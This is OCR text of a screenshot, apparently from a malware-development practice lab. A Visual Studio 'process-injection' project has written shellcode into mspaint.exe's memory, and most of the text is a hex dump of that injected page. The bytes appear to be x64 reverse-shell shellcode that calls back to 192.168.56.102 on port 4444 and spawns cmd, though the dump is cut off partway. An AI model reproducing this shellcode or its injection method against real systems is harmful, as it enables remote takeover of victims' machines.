 MalDev10 (stealthyshell) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search process-injection Sign in
Debug x64 Local Windows Debugger
mspaint.exe (2168) Properties
process-injection.cpp
mspaint.exe (2168) (0x259549e0000 - 0x259549e1000)
Select C:\Users\jonas\development\Process Injection\process-injection\x64\Debug\process-injection.exe
Memory page allocated at: 0x00000259549E0000
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 11 5c c0 a8 38 66 41 54 .I..I....\..8fAT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
Re-read Write Go to... 16 bytes per row Save... Close
0x259550b0000 Private 4 kB RW
0x259550c0000
Close
100 %
Build succeeded
12:29
29/07/2024
2
1
Right Ctrl